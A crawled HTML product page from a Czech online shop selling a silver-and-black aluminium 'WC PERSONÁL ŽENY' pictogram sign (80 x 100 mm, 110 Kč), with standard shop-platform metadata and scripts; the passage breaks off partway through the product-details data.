

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piktogramy-reklamni-predmety.cz/piktogramy/434-piktogram-wc-personal-zeny-2-str-long.html
body_size: 15149
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Piktogram WC PERSONÁL ŽENY 2 STR LONG</title>
  
    
  
  <meta name="description" content="Piktogram s motivem WC PERSONÁL ŽENY .
Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 100 mm.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://piktogramy-reklamni-predmety.cz/piktogramy/434-piktogram-wc-personal-zeny-2-str-long.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "StudioJaro - piktogramy, cedule a výroba reklamy",
    "url" : "https://piktogramy-reklamni-predmety.cz/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://piktogramy-reklamni-predmety.cz/",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    },
    "name": "Piktogram WC PERSONÁL ŽENY 2 STR LONG",
    "url":  "https://piktogramy-reklamni-predmety.cz/piktogramy/434-piktogram-wc-personal-zeny-2-str-long.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://piktogramy-reklamni-predmety.cz/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Piktogramy",
            "item": "https://piktogramy-reklamni-predmety.cz/3-piktogramy"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Piktogram WC PERSONÁL ŽENY 2 STR LONG",
            "item": "https://piktogramy-reklamni-predmety.cz/piktogramy/434-piktogram-wc-personal-zeny-2-str-long.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Piktogram WC PERSONÁL ŽENY 2 STR LONG",
    "description": "Piktogram s motivem WC PERSONÁL ŽENY . Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 100 mm.",
    "category": "Piktogramy",
    "image" :"https://piktogramy-reklamni-predmety.cz/1318-home_default/piktogram-wc-personal-zeny-2-str-long.jpg",    "sku": "WCPERSONALMZENY2STRLONG",
    "mpn": "WCPERSONALMZENY2STRLONG"
        ,
    "brand": {
      "@type": "Thing",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.060000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "CZK",
      "name": "Piktogram WC PERSONÁL ŽENY 2 STR LONG",
      "price": "110",
      "url": "https://piktogramy-reklamni-predmety.cz/piktogramy/434-piktogram-wc-personal-zeny-2-str-long.html",
      "priceValidUntil": "2026-02-08",
              "image": ["https://piktogramy-reklamni-predmety.cz/1318-large_default/piktogram-wc-personal-zeny-2-str-long.jpg","https://piktogramy-reklamni-predmety.cz/1315-large_default/piktogram-wc-personal-zeny-2-str-long.jpg"],
            "sku": "WCPERSONALMZENY2STRLONG",
      "mpn": "WCPERSONALMZENY2STRLONG",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Piktogram WC PERSONÁL ŽENY 2 STR LONG" />
    <meta property="og:description" content="Piktogram s motivem WC PERSONÁL ŽENY .
Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 100 mm." />
    <meta property="og:url" content="https://piktogramy-reklamni-predmety.cz/piktogramy/434-piktogram-wc-personal-zeny-2-str-long.html" />
    <meta property="og:site_name" content="StudioJaro - piktogramy, cedule a výroba reklamy" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">
  <link rel="shortcut icon" type="image/x-icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">



    <link rel="stylesheet" href="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/theme-e901b154.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":" ","amount":0,"value":"0\u00a0K\u010d"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/434-piktogram-wc-personal-zeny-2-str-long.html","meta":{"title":"Piktogram WC PERSON\u00c1L \u017dENY 2 STR LONG","description":"Piktogram s motivem WC\u00a0PERSON\u00c1L \u017dENY\u00a0.\nPiktogram se st\u0159\u00edbrn\u00fdm\u00a0podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o rozm\u011brech 80 x 100 mm.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-434":true,"product-Piktogram WC PERSON\u00c1L \u017dENY 2 STR LONG":true,"product-id-category-3":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"StudioJaro - piktogramy, cedule a v\u00fdroba reklamy","logo":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg","stores_icon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/logo_stores.png","favicon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/piktogramy-reklamni-predmety.cz\/","current_url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/434-piktogram-wc-personal-zeny-2-str-long.html","shop_domain_url":"https:\/\/piktogramy-reklamni-predmety.cz","img_ps_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/","img_cat_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/c\/","img_lang_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/l\/","img_prod_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/","img_manu_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/m\/","img_sup_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/su\/","img_ship_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/s\/","img_store_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/st\/","img_col_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/co\/","img_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/img\/","css_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/css\/","js_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/piktogramy-reklamni-predmety.cz\/upload\/","pages":{"address":"https:\/\/piktogramy-reklamni-predmety.cz\/adresa","addresses":"https:\/\/piktogramy-reklamni-predmety.cz\/adresy","authentication":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se","cart":"https:\/\/piktogramy-reklamni-predmety.cz\/kosik","category":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=category","cms":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=cms","contact":"https:\/\/piktogramy-reklamni-predmety.cz\/kontakt","discount":"https:\/\/piktogramy-reklamni-predmety.cz\/sleva","guest_tracking":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky-hoste","history":"https:\/\/piktogramy-reklamni-predmety.cz\/historie-objednavek","identity":"https:\/\/piktogramy-reklamni-predmety.cz\/osobni-udaje","index":"https:\/\/piktogramy-reklamni-predmety.cz\/","my_account":"https:\/\/piktogramy-reklamni-predmety.cz\/muj-ucet","order_confirmation":"https:\/\/piktogramy-reklamni-predmety.cz\/potvrzeni-objednavky","order_detail":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-detail","order_follow":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky","order":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka","order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-return","order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/dobropis","pagenotfound":"https:\/\/piktogramy-reklamni-predmety.cz\/stranka-nenalezena","password":"https:\/\/piktogramy-reklamni-predmety.cz\/obnova-hesla","pdf_invoice":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/piktogramy-reklamni-predmety.cz\/slevy","product":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=product","search":"https:\/\/piktogramy-reklamni-predmety.cz\/vyhledavani","sitemap":"https:\/\/piktogramy-reklamni-predmety.cz\/mapa-stranek","stores":"https:\/\/piktogramy-reklamni-predmety.cz\/prodejny","supplier":"https:\/\/piktogramy-reklamni-predmety.cz\/dodavatele","register":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se?create_account=1","order_login":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/piktogramy-reklamni-predmety.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/piktogramy-reklamni-predmety.cz\/"},{"title":"Piktogramy","url":"https:\/\/piktogramy-reklamni-predmety.cz\/3-piktogramy"},{"title":"Piktogram WC PERSON\u00c1L \u017dENY 2 STR LONG","url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/434-piktogram-wc-personal-zeny-2-str-long.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769292406,"static_token":"cecd07ca6f5d324b0169080d422fc5cc","token":"faff6a1737c4c1c4dc929534d05a56e9","debug":false};
        var psr_icon_color = "#ADB105";
      </script>



  <style type="text/css">
        
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'dnů',
        'hours': 'hodin',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_labels_lang_1 = {
        'days': 'den',
        'hours': 'hodina',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "2-dark";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayProductPriceBlock";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_token = "cecd07ca6f5d324b0169080d422fc5cc";
</script><script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://piktogramy-reklamni-predmety.cz/1318-large_default/piktogram-wc-personal-zeny-2-str-long.jpg">
  
      <meta property="product:pretax_price:amount" content="110">
    <meta property="product:pretax_price:currency" content="CZK">
    <meta property="product:price:amount" content="110">
    <meta property="product:price:currency" content="CZK">
      <meta property="product:weight:value" content="0.060000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-cz currency-czk layout-full-width page-product tax-display-disabled product-id-434 product-piktogram-wc-personal-Zeny-2-str-long product-id-category-3 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>731 158 762</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://piktogramy-reklamni-predmety.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//piktogramy-reklamni-predmety.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://piktogramy-reklamni-predmety.cz/">
    <img
      class="logo img-fluid"
      src="https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      alt="StudioJaro - piktogramy, cedule a výroba reklamy"
      width="254"
      height="95">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/3-piktogramy" data-depth="0"
                              >
                                Piktogramy
              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule" data-depth="0"
                              >
                                Informační cedule
              </a>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/5-domovni-cisla" data-depth="0"
                              >
                                Domovní čísla
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//piktogramy-reklamni-predmety.cz/vyhledavani">
  <form method="get" action="//piktogramy-reklamni-predmety.cz/vyhledavani">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/3-piktogramy"><span>Piktogramy</span></a>
                      </li>
        
              
          <li>
                          <span>Piktogram WC PERSONÁL ŽENY 2 STR LONG</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://piktogramy-reklamni-predmety.cz/piktogramy/434-piktogram-wc-personal-zeny-2-str-long.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://piktogramy-reklamni-predmety.cz/1318-medium_default/piktogram-wc-personal-zeny-2-str-long.jpg"
                      alt="Piktogram WC PERSONÁL ŽENY 2 STR LONG"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/1318-medium_default/piktogram-wc-personal-zeny-2-str-long.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/1318-large_default/piktogram-wc-personal-zeny-2-str-long.jpg"
              src="https://piktogramy-reklamni-predmety.cz/1318-small_default/piktogram-wc-personal-zeny-2-str-long.jpg"
                              alt="Piktogram WC PERSONÁL ŽENY 2 STR LONG"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/1315-medium_default/piktogram-wc-personal-zeny-2-str-long.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/1315-large_default/piktogram-wc-personal-zeny-2-str-long.jpg"
              src="https://piktogramy-reklamni-predmety.cz/1315-small_default/piktogram-wc-personal-zeny-2-str-long.jpg"
                              alt="Piktogram WC PERSONÁL ŽENY 2 STR LONG"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Piktogram WC PERSONÁL ŽENY 2 STR LONG</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="110">
                                      110 Kč
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    
                      <span class="aeuc_delivery_label">
            *
        </span>
    
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-434" class="product-description"><p>Piktogram s motivem <b>WC PERSONÁL ŽENY </b>.</p>
<p>Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 100 mm</strong>.</p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://piktogramy-reklamni-predmety.cz/kosik" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="cecd07ca6f5d324b0169080d422fc5cc">
                  <input type="hidden" name="id_product" value="434" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

  

</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Technické informace</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p style="text-align:justify;"><strong>Piktogram s motivem </strong><b>WC PERSONÁL ŽENY vyrobený z vysoce kvalitní hliníkové tabulky. V barevné kobinaci stříbrná / černá.  </b></p>
<p style="text-align:justify;"><strong>Rozměr tabulky je 80 x 100 mm.</strong> Piktogram je pro snadnou instalaci na zadní straně opatřen oboustrannou samolepící páskou pro snadnou montáž. Pro potisk využíváme tepelně chemickou metodu, která zaručuje vysokou <strong>odolnost proti poškrábání</strong>.</p>
<p style="text-align:justify;">Dovolujeme si upozornit na skutečnost, že tyto výrobky jsou určeny pouze do interiérů. Bližší informace naleznete na kartě <strong>Technické informace.</strong></p>
<p style="text-align:justify;"><span style="color:#d0121a;">Piktogram neobsahuje vodoznak znázorněný na obrázku. Jedná se pouze o bezpečnostní prvek na ochranu našeho díla před naší méně kvaliní konkurencí, která ráda čerpá inspiraci právě u nás.</span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;WCPERSONALMZENY2STRLONG&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;110\u00a0K\u010d&quot;,&quot;unity&quot;:&quot;ks&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-16 21:04:53&quot;,&quot;date_upd&quot;:&quot;2021-03-16 21:06:57&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;piktogram-wc-personal-zeny-2-str-long&quot;,&quot;name&quot;:&quot;Piktogram WC PERSON\u00c1L \u017dENY 2 STR LONG&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Piktogram s motivem\u00a0&lt;\/strong&gt;&lt;b&gt;WC\u00a0PERSON\u00c1L \u017dENY vyroben\u00fd z vysoce kvalitn\u00ed hlin\u00edkov\u00e9 tabulky. V barevn\u00e9 kobinaci st\u0159\u00edbrn\u00e1 \/ \u010dern\u00e1.\u00a0\u00a0&lt;\/b&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Rozm\u011br tabulky je 80 x 100 mm.&lt;\/strong&gt; Piktogram je pro snadnou instalaci na zadn\u00ed stran\u011b opat\u0159en oboustrannou samolep\u00edc\u00ed p\u00e1skou pro snadnou mont\u00e1\u017e. Pro potisk vyu\u017e\u00edv\u00e1me tepeln\u011b chemickou metodu, kter\u00e1 zaru\u010duje vysokou &lt;strong&gt;odolnost proti po\u0161kr\u00e1b\u00e1n\u00ed&lt;\/strong&gt;.&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;Dovolujeme si upozornit na skute\u010dnost, \u017ee tyto v\u00fdrobky jsou ur\u010deny pouze do interi\u00e9r\u016f. Bli\u017e\u0161\u00ed informace naleznete na kart\u011b &lt;strong&gt;Technick\u00e9 informace.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;Piktogram neobsahuje vodoznak zn\u00e1zorn\u011bn\u00fd na obr\u00e1zku. Jedn\u00e1 se pouze o bezpe\u010dnostn\u00ed prvek na ochranu na\u0161eho d\u00edla p\u0159ed na\u0161\u00ed m\u00e9n\u011b kvalin\u00ed konkurenc\u00ed, kter\u00e1 r\u00e1da \u010derp\u00e1 inspiraci pr\u00e1v\u011b u n\u00e1s.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Piktogram s motivem 